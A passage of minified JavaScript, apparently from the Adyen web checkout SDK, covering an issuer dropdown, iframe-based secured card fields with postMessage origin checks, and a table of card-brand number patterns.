this.setStatus=function(e){y(e)},Ec((function(){r.onChange({data:c,valid:u,errors:d,isValid:p})}),[c,u,d,p]),this.showValidation=function(){l()},m("div",{className:"adyen-checkout__issuer-list"},m(pu,{errorMessage:!!d.issuer,classNameModifiers:["issuer-list"]},Pu("select",{items:t,selected:c.issuer,placeholder:i.get(n),name:"issuer",className:"adyen-checkout__issuer-list__dropdown",onChange:s("issuer")})),r.showPayButton&&r.payButton({status:f,label:vp({issuer:c.issuer,items:t},i)}))}wp.defaultProps={onChange:function(){},placeholder:"idealIssuer.selectField.placeholder"};var Cp=function(e,t){return function(n){if(!n)return null;var o=Wl({parentFolder:n?t+"/":"",type:n||t},e);return gc(o)(n)}},kp=function(e){function t(t){var n=e.call(this,t)||this;if(n.props.showImage){var o=Cp({loadingContext:n.props.loadingContext},n.constructor.type);n.props.issuers=n.props.issuers.map((function(e){return Wl(Wl({},e),{icon:o(e.id)})}))}return n}return zl(t,e),t.prototype.formatProps=function(e){var t=e.details&&e.details.length&&(e.details.find((function(e){return"issuer"===e.key}))||{}).items||e.issuers||[];return Wl(Wl({},e),{issuers:t})},t.prototype.formatData=function(){var e,t;return{paymentMethod:{type:this.constructor.type,issuer:null===(t=null===(e=this.state)||void 0===e?void 0:e.data)||void 0===t?void 0:t.issuer}}},Object.defineProperty(t.prototype,"isValid",{get:function(){var e;return!!(null===(e=this.state)||void 0===e?void 0:e.isValid)},enumerable:!1,configurable:!0}),t.prototype.render=function(){var e=this;return m(Wd,{i18n:this.props.i18n,loadingContext:this.props.loadingContext},m(wp,Wl({ref:function(t){e.componentRef=t},items:this.props.issuers},this.props,this.state,{onChange:this.setState,onSubmit:this.submit,payButton:this.payButton})))},t.defaultProps={showImage:!0,onValid:function(){},issuers:[],loadingContext:mc},t}(zc),xp=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return zl(t,e),t.prototype.formatProps=function(t){return Wl(Wl({},e.prototype.formatProps.call(this,t)),{showImage:!1})},t.type="billdesk_online",t}(kp),Sp=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return zl(t,e),t.prototype.formatProps=function(t){return Wl(Wl({},e.prototype.formatProps.call(this,t)),{showImage:!1,placeholder:"issuerList.wallet.placeholder"})},t.type="billdesk_wallet",t}(kp),Tp=["amex","mc","visa"],Np=["sepa","sepadirectdebit","ach","giftcard"],Ap=function(e,t){return"encryptedExpiryDate"===t?(e.encryptedExpiryMonth=!1,e.encryptedExpiryYear=!1):e[t]=!1,e},Ep=function(e,t){var n="card"===e?"nocard":e||"nocard";return gc({type:n,extension:"svg",loadingContext:t})(n)};function Pp(e){return"object"==typeof e&&null!==e&&"[object Array]"===Object.prototype.toString.call(e)}function Dp(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];var n=Pp(e[0])?e[0]:e;return{from:function(e){return n.map((function(t){var n;return t in e?((n={})[t]=e[t],n):{}})).reduce((function(e,t){return Wl(Wl({},e),t)}),{})}}}function Op(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];var n=Pp(e[0])?e[0]:e;return{from:function(e){var t=Object.keys(e).filter((function(e){return!n.includes(e)}));return Dp.apply(void 0,t).from(e)}}}var Mp=Object.prototype.toString;function Fp(e){return"object"==typeof e&&null!==e&&"[object Array]"===Object.prototype.toString.call(e)}function Ip(e){return null!=e}function Lp(e){return!1!==e&&Ip(e)}function Rp(e){return!!e&&"object"==typeof e}function Bp(e,t){void 0===e&&(e={}),void 0===t&&(t={});var n=Object.keys(e),o=Object.keys(t);if(n.length!==o.length)return!1;for(var r=0,i=n;r<i.length;r++){var a=i[r];if(Rp(e[a])&&!Bp(e[a],t[a]))return!1;if(e[a]!==t[a])return!1}return!0}var jp=window.console&&window.console.error&&window.console.error.bind(window.console);window.console&&window.console.info&&window.console.info.bind(window.console);var Vp=window.console&&window.console.log&&window.console.log.bind(window.console),qp=window.console&&window.console.warn&&window.console.warn.bind(window.console);function $p(){var e;this.config.cardGroupTypes=Fp(e=this.props.cardGroupTypes)&&e.length?e:Tp;var t=this.props.loadingContext;if(t){var n;this.config.loadingContext="/"===(n=t).charAt(n.length-1)?t:t+"/",this.config.isCreditCardType=!1===Np.includes(this.props.type),this.config.iframeUIConfig=this.props.iframeUIConfig,this.config.allowedDOMAccess=!(!1===this.props.allowedDOMAccess||"false"===this.props.allowedDOMAccess),this.config.autoFocus=!(!1===this.props.autoFocus||"false"===this.props.autoFocus),this.config.showWarnings=!0===this.props.showWarnings||"true"===this.props.showWarnings,this.config.trimTrailingSeparator=!(!1===this.props.trimTrailingSeparator||"false"===this.props.trimTrailingSeparator),this.config.keypadFix=!(!1===this.props.keypadFix||"false"===this.props.keypadFix),this.config.legacyInputMode=this.props.legacyInputMode||null,this.config.minimumExpiryDate=this.props.minimumExpiryDate||null,this.config.implementationType=this.props.implementationType,this.config.sfLogAtStart=!0===this.props._b$dl;var o=this.config.isCreditCardType?"card":this.props.type;o.indexOf("sepa")>-1&&(o="iban");var r=btoa(window.location.origin);this.config.iframeSrc=this.config.loadingContext+"securedfields/"+this.props.clientKey+"/3.5.4/securedFields.html?type="+o+"&d="+r}else qp("WARNING Config :: no loadingContext has been specified!")}var Up=function(){};function Hp(e){void 0===e&&(e={}),this.callbacks.onLoad=e.onLoad?e.onLoad:Up,this.callbacks.onConfigSuccess=e.onConfigSuccess?e.onConfigSuccess:Up,this.callbacks.onFieldValid=e.onFieldValid?e.onFieldValid:Up,this.callbacks.onAllValid=e.onAllValid?e.onAllValid:Up,this.callbacks.onBrand=e.onBrand?e.onBrand:Up,this.callbacks.onError=e.onError?e.onError:Up,this.callbacks.onFocus=e.onFocus?e.onFocus:Up,this.callbacks.onBinValue=e.onBinValue?e.onBinValue:Up,this.callbacks.onAutoComplete=e.onAutoComplete?e.onAutoComplete:Up,this.callbacks.onAdditionalSFConfig=e.onAdditionalSFConfig?e.onAdditionalSFConfig:Up,this.callbacks.onAdditionalSFRemoved=e.onAdditionalSFRemoved?e.onAdditionalSFRemoved:Up}var zp=function(e,t,n){if(t){var o=JSON.stringify(e);t.postMessage(o,n)}},Wp=function(e,t){return!Bp(e,t)};function Kp(e){if("encryptedCardNumber"===e.fieldType){var t={brand:e.brand,cvcPolicy:e.cvcPolicy,showSocialSecurityNumber:e.showSocialSecurityNumber},n=Wp(t,this.state.brand);if(!n)return null;var o="card"===this.state.type||"bcmc"===this.state.type;if(o&&n&&(this.state.brand=t,Object.prototype.hasOwnProperty.call(this.state.securedFields,"encryptedSecurityCode"))){var r={txVariant:this.state.type,brand:t.brand,fieldType:"encryptedSecurityCode",cvcPolicy:e.cvcPolicy,numKey:this.state.securedFields.encryptedSecurityCode.numKey};zp(r,this.getIframeContentWin("encryptedSecurityCode"),this.config.loadingContext)}var i=o?Dp(["brand","cvcPolicy","cvcText","datePolicy","showSocialSecurityNumber"]).from(e):null;if(i&&i.brand){var a=i;a.type=this.state.type,a.rootNode=this.props.rootNode,this.callbacks.onBrand(a)}return!0}return!1}var Gp=function(e){return{fieldType:e.fieldType,encryptedFieldName:e.encryptedFieldName,uid:e.uuid,valid:e.isValid,type:e.txVariant,rootNode:e.rootNode}},Yp=function(e,t){var n=[];return e&&"function"==typeof e.querySelectorAll&&(n=[].slice.call(e.querySelectorAll(t))),n},Zp=function(e,t){if(e)return e.querySelector(t)},Xp=function(e,t){if(e)return e.getAttribute(t)},Jp=function(e,t,n,o){if("function"!=typeof e.addEventListener){if(!e.attachEvent)throw new Error(": Unable to bind "+t+"-event");e.attachEvent("on"+t,n)}else e.addEventListener(t,n,o)},Qp=function(e,t,n,o){if("function"==typeof e.addEventListener)e.removeEventListener(t,n,o);else{if(!e.attachEvent)throw new Error(": Unable to unbind "+t+"-event");e.detachEvent("on"+t,n)}},eh=function(e,t,n,o,r){if(!Object.prototype.hasOwnProperty.call(e,"error"))return null;var i=t,a={rootNode:o,fieldType:e.fieldType,error:null,type:null},s=""!==e.error;return s||i.hasError?i.errorType===uu["Unsupported card entered"]?null:(a.error=s?e.error:"",a.type=n,i.hasError=s,i.errorType=a.error,r(a),a):null};function th(e){var t,n,o,r,i=e.fieldType;if("card"===this.state.type&&Object.prototype.hasOwnProperty.call(e,"cvcPolicy")&&Ip(e.cvcPolicy)&&Object.prototype.hasOwnProperty.call(this.state.securedFields,"encryptedSecurityCode")&&(this.state.securedFields.encryptedSecurityCode.cvcPolicy=e.cvcPolicy),eh(e,this.state.securedFields[i],this.state.type,this.props.rootNode,this.callbacks.onError),this.state.securedFields[i].isEncrypted){t=function(e){var t,n,o=e.fieldType,r=e.txVariant,i=e.rootNode,a="encryptedExpiryDate"===o,s=[],l=["encryptedExpiryMonth","encryptedExpiryYear"],c=a?2:1;for(t=0;t<c;t+=1){n=a?l[t]:o;var u=Gp({fieldType:o,encryptedFieldName:a?n:o,uuid:r+"-encrypted-"+n,isValid:!1,txVariant:r,rootNode:i});s.push(u)}return s}({fieldType:i,txVariant:this.state.type,rootNode:this.props.rootNode}),"encryptedCardNumber"===i&&(t[0].endDigits="");for(var a=0,s=t.length;a<s;a+=1)this.config.allowedDOMAccess&&(n=this.props.rootNode,o=t[a].uid,void 0,(r=Zp(n,"#"+o))&&n.removeChild(r)),this.callbacks.onFieldValid(t[a]);this.state.securedFields[i].isEncrypted=!1}this.assessFormValidity(),Object.prototype.hasOwnProperty.call(e,"brand")&&this.processBrand(e)}function nh(e){var t,n,o=e.fieldType;this.config.autoFocus&&("year"!==e.type&&"encryptedExpiryYear"!==o||this.setFocusOnFrame("encryptedSecurityCode"),"encryptedExpiryMonth"===o&&this.setFocusOnFrame("encryptedExpiryYear"));var r=e[o];this.state.securedFields[o].isEncrypted=!0,this.config.allowedDOMAccess&&function(e,t,n){var o,r,i,a,s,l,c,u;for(o=0;o<e.length;o+=1){var d=e[o];r=t+"-encrypted-"+(i=d.encryptedFieldName),s=i,l=d.blob,u=void 0,(u=Zp(a=n,"#"+(c=r)))||((u=document.createElement("input")).type="hidden",u.name=s,u.id=c,a.appendChild(u)),u.setAttribute("value",l)}}(r,this.state.type,this.props.rootNode),eh({error:"",fieldType:o},this.state.securedFields[o],this.state.type,this.props.rootNode,this.callbacks.onError);var i=function(e){var t,n,o,r,i,a=e.fieldType,s=e.txVariant,l=e.rootNode,c=e.encryptedObjArr,u=[];for(t=0;t<c.length;t+=1){n=s+"-encrypted-"+(r=(o=c[t]).encryptedFieldName),i=o.blob;var d=Gp({fieldType:a,encryptedFieldName:r,uuid:n,isValid:!0,txVariant:s,rootNode:l});d.blob=i,u.push(d)}return u}({fieldType:o,txVariant:this.state.type,rootNode:this.props.rootNode,encryptedObjArr:r});if("encryptedExpiryMonth"===o&&Object.prototype.hasOwnProperty.call(this.state.securedFields,"encryptedExpiryYear")){var a={txVariant:this.state.type,code:e.code,blob:r[0].blob,fieldType:"encryptedExpiryYear",numKey:this.state.securedFields.encryptedExpiryYear.numKey};zp(a,this.getIframeContentWin("encryptedExpiryYear"),this.config.loadingContext)}for("encryptedCardNumber"===o&&Lp(e.endDigits)&&(i[0].endDigits=e.endDigits),t=0,n=i.length;t<n;t+=1)this.callbacks.onFieldValid(i[t]);this.assessFormValidity()}var oh={__NO_BRAND:"noBrand",cards:[]};oh.cards.push({cardType:"mc",startingRules:[51,52,53,54,55,22,23,24,25,26,27],permittedLengths:[16],pattern:/^(5[1-5][0-9]{0,14}|2[2-7][0-9]{0,14})$/,securityCode:"CVC"}),oh.cards.push({cardType:"visadankort",startingRules:[4571],permittedLengths:[16],pattern:/^(4571)[0-9]{0,12}$/}),oh.cards.push({cardType:"visa",startingRules:[4],permittedLengths:[13,16,19],pattern:/^4[0-9]{0,18}$/,securityCode:"CVV"}),oh.cards.push({cardType:"amex",startingRules:[34,37],permittedLengths:[15],pattern:/^3[47][0-9]{0,13}$/,securityCode:"CID"}),oh.cards.push({cardType:"diners",startingRules:[36],permittedLengths:[14],pattern:/^(36)[0-9]{0,12}$/}),oh.cards.push({cardType:"maestrouk",startingRules:[6759],permittedLengths:[16,18,19],pattern:/^(6759)[0-9]{0,15}$/}),oh.cards.push({cardType:"solo",startingRules:[6767],permittedLengths:[16,18,19],pattern:/^(6767)[0-9]{0,15}$/}),oh.cards.push({cardType:"laser",startingRules:[6304,6706,677117,677120],permittedLengths:[16,17,18,19],pattern:/^(6304|6706|6709|6771)[0-9]{0,15}$/,cvcPolicy:"optional"}),oh.cards.push({cardType:"discover",startingRules:[6011,644,645,646,647,648,649,65],permittedLengths:[16],pattern:/^(6011[0-9]{0,12}|(644|645|646|647|648|649)[0-9]{0,13}|65[0-9]{0,14})$/}),oh.cards.push({cardType:"jcb",startingRules:[3528,3529,353,354,355,356,357,358],permittedLengths:[16,19],pattern:/^(352[8,9]{1}[0-9]{0,15}|35[4-8]{1}[0-9]{0,16})$/,securityCode:"CAV"}),oh.cards.push({cardType:"bcmc",startingRules:[6703,479658,606005],permittedLengths:[16,17,18,19],pattern:/^((6703)[0-9]{0,15}|(479658|606005)[0-9]{0,13})$/,cvcPolicy:"hidden"}),oh.cards.push({cardType:"bijcard",startingRules:[5100081],permittedLengths:[16],pattern:/^(5100081)[0-9]{0,9}$/}),oh.cards.push({cardType:"dankort",startingRules:[5019],permittedLengths:[16],pattern:/^(5019)[0-9]{0,12}$/}),oh.cards.push({cardType:"hipercard",startingRules:[606282],permittedLengths:[16],pattern:/^(606282)[0-9]{0,10}$/}),oh.cards.push({cardType:"cup",startingRules:[62,81],permittedLengths:[14,15,16,17,18,19],pattern:/^(62|81)[0-9]{0,17}$/}),oh.cards.push({cardType:"maestro",startingRules:[50,56,57,58,6],permittedLengths:[16,17,18,19],pattern:/^(5[0|6-8][0-9]{0,17}|6[0-9]{0,18})$/,cvcPolicy:"optional"}),oh.cards.push({cardType:"elo",startingRules:[506699,50670,50671,50672,50673,50674,50675,50676,506770,506771,506772,506773,506774,506775,506776,506777,506778,401178,438935,451416,457631,457632,504175,627780,636297,636368],permittedLengths:[16],pattern:/^((((506699)|(506770)|(506771)|(506772)|(506773)|(506774)|(506775)|(506776)|(506777)|(506778)|(401178)|(438935)|(451416)|(457631)|(457632)|(504175)|(627780)|(636368)|(636297))[0-9]{0,10})|((50676)|(50675)|(50674)|(50673)|(50672)|(50671)|(50670))[0-9]{0,11})$/}),oh.cards.push({cardType:"uatp",startingRules:[1],permittedLengths:[15],pattern:/^1[0-9]{0,14}$/,cvcPolicy:"optional"}),oh.cards.push({cardType:"cartebancaire",startingRules:[4,5,6],permittedLengths:[16],pattern:/^[4-6][0-9]{0,15}$/}),oh.cards.push({cardType:"visaalphabankbonus",startingRules:[450903],permittedLengths:[16],pattern:/^(450903)[0-9]{0,10}$/}),oh.cards.push({cardType:"mcalphabankbonus",startingRules:[510099],permittedLengths:[16],pattern:/^(510099)[0-9]{0,10}$/}),oh.cards.push({cardType:"hiper",startingRules:[637095,637568,637599,637609,637612],permittedLengths:[16],pattern:/^(637095|637568|637599|637609|637612)[0-9]{0,10}$/}),oh.cards.push({cardType:"oasis",startingRules:[982616],permittedLengths:[16],pattern:/^(982616)[0-9]{0,10}$/,cvcPolicy:"optional"}),oh.cards.push({cardType:"karenmillen",startingRules:[98261465],permittedLengths:[16],pattern:/^(98261465)[0-9]{0,8}$/,cvcPolicy:"optional"}),oh.cards.push({cardType:"warehouse",startingRules:[982633],permittedLengths:[16],pattern:/^(982633)[0-9]{0,10}$/,cvcPolicy:"optional"}),oh.cards.push({cardType:"mir",startingRules:[220],permittedLengths:[16,17,18,19],pattern:/^(220)[0-9]{0,16}$/}),oh.cards.push({cardType:"codensa",startingRules:[590712],permittedLengths:[16],pattern:/^(590712)[0-9]{0,10}$/}),oh.cards.push({cardType:"naranja",startingRules:[377798,377799,402917,402918,527571,527572,589562],permittedLengths:[16,17,18,19],pattern:/^(37|40|5[28])([279])\d*$/}),oh.cards.push({cardType:"cabal",startingRules:[589657,600691,603522,6042,6043,636908],permittedLengths:[16,17,18,19],pattern:/^(58|6[03])([03469])\d*$/}),oh.cards.push({cardType:"shopping",startingRules:[2799,589407,603488],permittedLengths:[16,17,18,19],pattern:/^(27|58|60)([39])\d*$/}),oh.cards.push({cardType:"argencard",startingRules:[501],permittedLengths:[16,17,18,19],pattern:/^(50)(1)\d*$/}),oh.cards.push({cardType:"troy",startingRules:[9792],permittedLengths:[16],pattern:/^(97)(9)\d*$/}),oh.cards.push({cardType:"forbrugsforeningen",startingRules:[600722],permittedLengths:[16],pattern:/^(60)(0)\d*$/}),oh.cards.push({cardType:"vpay",startingRules:[401,408,413,434,435,437,439,441,442,443,444,446,447,455,458,460,461,463,466,471,479,482,483,487],permittedLengths:[13,14,15,16,17,18,19],pattern:/^(40[1,8]|413|43[4,5]|44[1,2,3,4,6,7]|45[5,8]|46[0,1,3,6]|47[1,9]|48[2,3,7])[0-9]{0,16}$/}),oh.cards.push({cardType:"rupay",startingRules:[508528],permittedLengths:[16],pattern:/^(100003|508(2|[5-9])|60(69|[7-8])|652(1[5-9]|[2-5][0-9]|8[5-9])|65300[3-4]|8172([0-1]|[3-5]|7|9)|817(3[3-8]|40[6-9]|410)|35380([0-2]|[5-6]|9))[0-9]{0,12}$/});var rh=function(e){return oh.cards.filter((function(t){return t.cardType===e}))[0]};oh.__NO_BRAND,oh.cards;var ih,ah=function(e){var t=uu[e];return t||(t=Object.keys(uu).find((function(t){return uu[t]===e})))||e},sh=function(e){function t(t,n){var o=e.call(this)||this,r=["fieldType","iframeSrc","cvcPolicy","datePolicy","loadingContext","holderEl"],i=Op(r).from(t);o.config=Wl(Wl(Wl({},o.config),i),{iframeUIConfig:Wl({},i.iframeUIConfig)});var a=Dp(r).from(t);return o.fieldType=a.fieldType,o.cvcPolicy=a.cvcPolicy,o.datePolicy=a.datePolicy,o.iframeSrc=a.iframeSrc,o.loadingContext=a.loadingContext,o.holderEl=a.holderEl,o.isValid=!1,o.iframeContentWindow=null,o.numKey=function(){if(!window.crypto)return 4294967296*Math.random()|0;var e=new Uint32Array(1);return window.crypto.getRandomValues(e),e[0]}(),o.isEncrypted=!1,o.hasError=!1,o.errorType="",o.init(n)}return zl(t,e),t.prototype.init=function(e){var t=function(e,t,n){var o,r="card"===e.txVariant?"creditCard":e.txVariant,i=n.get(r+"."+t+".aria.iframeTitle"),a=n.get(r+"."+t+".aria.label"),s=n.locale,l=function(e,t){var n=Wl({},e);return n.error=n.error?n.error:function(e){return Object.keys(uu).reduce((function(t,n){var o=uu[n];return(o.indexOf("sf-")>-1||o.indexOf("gen.01")>-1)&&(t[o]=e.get(o)),t}),{})}(t),n}({iframeTitle:i,label:a},n);return Wl(Wl({},s&&{lang:s}),((o={})[t]=l,o))}(this.config,this.fieldType,e);this.config.iframeUIConfig.ariaConfig=t;var n=function(e,t,n){var o,r,i,a=e.txVariant,s=function(e){var t;return(t={}).encryptedCardNumber=e.get&&e.get("creditCard.numberField.placeholder"),t.encryptedExpiryDate=e.get&&e.get("creditCard.expiryDateField.placeholder"),t.encryptedExpiryMonth=e.get&&e.get("creditCard.expiryDateField.month.placeholder"),t.encryptedExpiryYear=e.get&&e.get("creditCard.expiryDateField.year.placeholder"),t.encryptedSecurityCode=e.get&&e.get("creditCard.cvcField.placeholder"),t.encryptedSecurityCode3digits=e.get&&e.get("creditCard.cvcField.placeholder.3digits"),t.encryptedSecurityCode4digits=e.get&&e.get("creditCard.cvcField.placeholder.4digits"),t.encryptedPassword=e.get&&e.get("creditCard.encryptedPassword.placeholder"),t}(n);return Wl(Wl(Wl({},"encryptedSecurityCode"!==t&&((o={})[t]=s[t],o)),"encryptedSecurityCode"===t&&"giftcard"===a&&((r={})[t]=s[t],r)),"encryptedSecurityCode"===t&&"giftcard"!==a&&((i={}).encryptedSecurityCode3digits=s.encryptedSecurityCode3digits,i.encryptedSecurityCode4digits=s.encryptedSecurityCode4digits,i))}(this.config,this.fieldType,e);this.config.iframeUIConfig.placeholders=n;var o=function(e){var t=e.src,n=e.title,o=void 0===n?"iframe element":n,r=e.policy,i=void 0===r?"origin":r,a=e.styleStr,s=void 0===a?"border: none; height:100%; width:100%;":a,l=document.createElement("iframe");l.setAttribute("src",t),l.setAttribute("class","js-iframe"),l.setAttribute("title",o),l.setAttribute("frameborder","0"),l.setAttribute("scrolling","no"),l.setAttribute("allowtransparency","true"),l.setAttribute("style",s),l.setAttribute("referrerpolicy",i);var c=document.createTextNode("<p>Your browser does not support iframes.</p>");return l.appendChild(c),l}({src:this.iframeSrc,title:t[this.fieldType].iframeTitle,policy:"origin"});this.holderEl.appendChild(o);var r=Zp(this.holderEl,".js-iframe");return r&&(this.iframeContentWindow=r.contentWindow,this.iframeOnLoadListener=this.iframeOnLoadListenerFn,Jp(r,"load",this.iframeOnLoadListener,!1)),this},t.prototype.iframeOnLoadListenerFn=function(){Qp(window,"load",this.iframeOnLoadListener,!1),this.postMessageListener=this.postMessageListenerFn,Jp(window,"message",this.postMessageListener,!1);var e={fieldType:this.fieldType,cvcPolicy:this.cvcPolicy,numKey:this.numKey,txVariant:this.config.txVariant,extraFieldData:this.config.extraFieldData,cardGroupTypes:this.config.cardGroupTypes,iframeUIConfig:this.config.iframeUIConfig,sfLogAtStart:this.config.sfLogAtStart,showWarnings:this.config.showWarnings,trimTrailingSeparator:this.config.trimTrailingSeparator,isCreditCardType:this.config.isCreditCardType,legacyInputMode:this.config.legacyInputMode,minimumExpiryDate:this.config.minimumExpiryDate,uid:this.config.uid,implementationType:this.config.implementationType};zp(e,this.iframeContentWindow,this.loadingContext),this.onIframeLoadedCallback()},t.prototype.postMessageListenerFn=function(e){if(function(e,t,n){var o=e.origin,r=t.indexOf("/checkoutshopper/"),i=r>-1?t.substring(0,r):t,a=i.length-1;return"/"===i.charAt(a)&&(i=i.substring(0,a)),o===i||(n&&(qp("WARNING postMessageValidation: postMessage listener for iframe::origin mismatch!\n Received message with origin:",o,"but the only allowed origin for messages to CSF is",i),qp("### event.data=",e.data)),!1)}(e,this.loadingContext,this.config.showWarnings)){var t;try{t=JSON.parse(e.data)}catch(t){return function(e){return e.data&&e.data.type&&"string"==typeof e.data.type&&e.data.type.indexOf("webpack")>-1}(e)?void(this.config.showWarnings&&Vp("### SecuredField::postMessageListenerFn:: PARSE FAIL - WEBPACK")):function(e){return e.data&&"string"==typeof e.data&&e.data.indexOf("cvox")>-1}(e)?void(this.config.showWarnings&&Vp("### SecuredField::postMessageListenerFn:: PARSE FAIL - CHROMEVOX")):void(this.config.showWarnings&&Vp("### SecuredField::postMessageListenerFn:: PARSE FAIL - UNKNOWN REASON: event.data=",e.data))}if(Object.prototype.hasOwnProperty.call(t,"action")&&Object.prototype.hasOwnProperty.call(t,"numKey"))if(this.numKey===t.numKey)switch(t.action){case"encryption":this.isValid=!0,this.onEncryptionCallback(t);break;case"config":this.onConfigCallback(t);break;case"focus":this.onFocusCallback(t);break;case"binValue":this.onBinValueCallback(t);break;case"click":this.onClickCallback(t);break;case"shifttab":this.onShiftTabCallback(t);break;case"autoComplete":this.onAutoCompleteCallback(t);break;default:this.isValid=!1,this.onValidationCallback(t)}else this.config.showWarnings&&qp("WARNING SecuredField :: postMessage listener for iframe :: data mismatch! (Probably a message from an unrelated securedField)");else this.config.showWarnings&&qp("WARNING SecuredField :: postMessage listener for iframe :: data mismatch!")}},t.prototype.destroy=function(){Qp(window,"message",this.postMessageListener,!1),this.iframeContentWindow=null,function(e){for(;e.firstChild;)e.removeChild(e.firstChild)}(this.holderEl)},t.prototype.onIframeLoaded=function(e){return this.onIframeLoadedCallback=e,this},t.prototype.onEncryption=function(e){return this.onEncryptionCallback=e,this},t.prototype.onValidation=function(e){return this.onValidationCallback=e,this},t.prototype.onConfig=function(e){return this.onConfigCallback=e,this},t.prototype.onFocus=function(e){return this.onFocusCallback=e,this},t.prototype.onBinValue=function(e){return this.onBinValueCallback=e,this},t.prototype.onClick=function(e){return this.onClickCallback=e,this},t.prototype.onShiftTab=function(e){return this.onShiftTabCallback=e,this},t.prototype.onAutoComplete=function(e){return this.onAutoCompleteCallback=e,this},Object.defineProperty(t.prototype,"errorType",{get:function(){return this._errorType},set:function(e){this._errorType=e},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"hasError",{get:function(){return this._hasError},set:function(e){this._hasError=e},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"isValid",{get:function(){if("encryptedSecurityCode"===this.fieldType)switch(this.cvcPolicy){case"hidden":return!0;case"optional":return!this.hasError;default:return this._isValid}return"encryptedExpiryDate"===this.fieldType&&"hidden"===this.datePolicy||this._isValid},set:function(e){this._isValid=e},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"cvcPolicy",{get:function(){return this._cvcPolicy},set:function(e){"encryptedSecurityCode"===this.fieldType&&e!==this.cvcPolicy&&(this._cvcPolicy=e,this.hasError&&"isValidated"===this.errorType&&(this.hasError=!1))},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"datePolicy",{get:function(){return this._datePolicy},set:function(e){"encryptedExpiryDate"===this.fieldType&&e!==this.datePolicy&&(this._datePolicy=e)},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"iframeContentWindow",{get:function(){return this._iframeContentWindow},set:function(e){this._iframeContentWindow=e},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"isEncrypted",{get:function(){return this._isEncrypted},set:function(e){this._isEncrypted=e},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"numKey",{get:function(){return this._numKey},set:function(e){this._numKey=e},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"iframeOnLoadListener",{get:function(){return this._iframeOnLoadListener},set:function(e){this._iframeOnLoadListener=e.bind(this)},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"postMessageListener",{get:function(){return this._postMessageListener},set:function(e){this._postMessageListener=e.bind(this)},enumerable:!1,configurable:!0}),t}((function(){this.config={}}));function lh(){this.encryptedAttrName="data-cse";var e=Yp(this.props.rootNode,"["+this.encryptedAttrName+"]");return ih="required",this.config.isCreditCardType?(this.isSingleBrandedCard=!1,this.securityCode="",this.createCardSecuredFields(e)):this.createNonCardSecuredFields(e)}function ch(e){return e.forEach(this.setupSecuredField.bind(this)),e.length}function uh(e){var t=this,n=this.state.type;if("card"===n&&1===this.config.cardGroupTypes.length&&(n=this.config.cardGroupTypes[0],this.state.type=n),this.isSingleBrandedCard="card"!==n,this.isSingleBrandedCard){var o=rh(n);Ip(o)?(ih=o.cvcPolicy||"required",this.securityCode=o.securityCode):this.state.type="unrecognised-single-brand"}if(e.forEach(this.setupSecuredField.bind(this)),this.isSingleBrandedCard){var r={type:this.state.type,rootNode:this.props.rootNode,brand:n,cvcPolicy:ih,cvcText:this.securityCode};setTimeout((function(){t.callbacks.onBrand(r)}),0)}return e.length}function dh(e){var t=this,n=Xp(e,this.encryptedAttrName);"encryptedExpiryYear"===n&&(this.state.hasSeparateDateFields=!0);var o={fieldType:n,extraFieldData:Xp(e,"data-info"),uid:Xp(e,"data-uid"),txVariant:this.state.type,cardGroupTypes:this.config.cardGroupTypes,iframeUIConfig:this.config.iframeUIConfig?this.config.iframeUIConfig:{},sfLogAtStart:this.config.sfLogAtStart,trimTrailingSeparator:this.config.trimTrailingSeparator,cvcPolicy:ih,datePolicy:"required",isCreditCardType:this.config.isCreditCardType,iframeSrc:this.config.iframeSrc,loadingContext:this.config.loadingContext,showWarnings:this.config.showWarnings,holderEl:e,legacyInputMode:this.config.legacyInputMode,minimumExpiryDate:this.config.minimumExpiryDate,implementationType:this.config.implementationType},r=new sh(o,this.props.i18n).onIframeLoaded((function(){t.state.iframeCount+=1,t.state.iframeCount===t.state.originalNumIframes&&t.callbacks.onLoad({iframesLoaded:!0})})).onConfig((function(e){t.handleIframeConfigFeedback(e)})).onFocus((function(e){t.handleFocus(e)})).onBinValue((function(e){t.handleBinValue(e)})).onClick((function(e){t.postMessageToAllIframes({fieldType:e.fieldType,click:!0})})).onShiftTab((function(e){t.handleSFShiftTab(e.fieldType)})).onEncryption((function(e){t.handleEncryption(e)})).onValidation((function(e){t.handleValidation(e)})).onAutoComplete((function(e){t.processAutoComplete(e)}));this.state.securedFields[n]=r}function ph(e,t){if(Object.prototype.hasOwnProperty.call(this.state.securedFields,e)){var n={txVariant:this.state.type,fieldType:e,focus:!0,numKey:this.state.securedFields[e].numKey};zp(n,this.getIframeContentWin(e),this.config.loadingContext)}}function hh(e){var t=this,n=Object.keys(e||{});n.length&&Object.keys(this.state.securedFields).forEach((function(o){var r={txVariant:t.state.type,fieldType:o,numKey:t.state.securedFields[o].numKey};n.forEach((function(t){r[t]=e[t]})),zp(r,t.getIframeContentWin(o),t.config.loadingContext)}))}function fh(){var e=this;this.postMessageToAllIframes({destroy:!0}),Object.keys(this.state.securedFields).forEach((function(t){var n=e.state.securedFields[t];n&&n.destroy(),e.state.securedFields[t]=null})),this.destroyTouchendListener(),this.state.securedFields={}}function mh(e){var t=this;if("cc-name"===e.name){var n=Wl({},e);delete n.numKey;var o=n;this.callbacks.onAutoComplete(o)}if("cc-exp"===e.name){var r=e.value.replace(/[^0-9]/gi,"/").split("/");if(2!==r.length)return;1===r[0].length&&(r[0]="0"+r[0]);var i=r[0],a=r[1].substr(2),s=i+"/"+a;if(Object.prototype.hasOwnProperty.call(this.state.securedFields,"encryptedExpiryDate")){var l={txVariant:this.state.type,fieldType:"encryptedExpiryDate",autoComplete:s,numKey:this.state.securedFields.encryptedExpiryDate.numKey};return void 